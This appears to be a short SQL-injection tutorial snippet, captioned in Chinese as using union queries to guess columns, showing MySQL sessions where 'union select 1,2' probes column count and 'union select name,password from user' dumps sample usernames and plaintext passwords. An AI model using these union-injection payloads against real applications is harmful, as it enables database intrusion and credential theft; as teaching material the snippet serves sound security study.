 联合查询猜字段
mysql> select name,age from student where name = 'hanhan' union select 1,2;
+--------+-----+
| name   | age |
+--------+-----+
| hanhan |  21 |
| 1      |   2 |
+--------+-----+
2 rows in set (0.00 sec)
mysql> select name,age from student where name = 'hanhan' union select name,password from user;
+----------+---------+
| name     | age     |
+----------+---------+
| hanhan   | 21      |
| hanhan   | han123  |
| pupu     | pu123   |
| fangfang | fang123 |
| xunxun   | xun123  |
| tiantian | tian123 |
+----------+---------+
6 rows in set (0.00 sec)